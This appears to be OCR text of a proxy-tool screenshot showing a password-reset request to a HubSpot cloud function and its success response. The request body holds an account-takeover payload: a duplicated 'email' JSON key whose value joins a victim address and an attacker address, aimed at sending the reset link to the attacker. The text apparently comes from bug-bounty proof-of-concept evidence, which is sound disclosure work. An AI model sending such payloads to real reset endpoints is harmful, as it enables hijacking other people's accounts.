 Pretty Raw Hex \n
1 POST /dream-auth/forgot HTTP/2
2 Host: us-central1-hubspot-grow-aus-2021.cloudfunctions.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://growanz.hubspot.com/
8 Content-Type: application/json
9 Origin: https://growanz.hubspot.com
10 Content-Length: 98
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: cross-site
15 Te: trailers
16
17 {
"email":
"victim.hubspot@gmail.com,attacker.hubspot@gmail.com",
"email":"victim.hubspot@gmail.com"
}
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: https://growanz.hubspot.com
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"69-FEGsz7OrkxmssvGVmdmgVwS7vSQ"
5 Function-Execution-Id: 4sfsy9681i87
6 Strict-Transport-Security: max-age=15552000; includeSubDomains
7 Vary: Origin, Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-Dns-Prefetch-Control: off
10 X-Download-Options: noopen
11 X-Frame-Options: SAMEORIGIN
12 X-Xss-Protection: 1; mode=block
13 X-Cloud-Trace-Context: ed70da616c4293ae82502e39449fbed0;o=1
14 Date: Tue, 27 Sep 2022 06:37:56 GMT
15 Server: Google Frontend
16 Cache-Control: private
17 Content-Length: 16
18 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443";
ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443";
ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443"; ma=2592000;
v="46,43"
19
20 {
"success":true
}
微信号: growing0101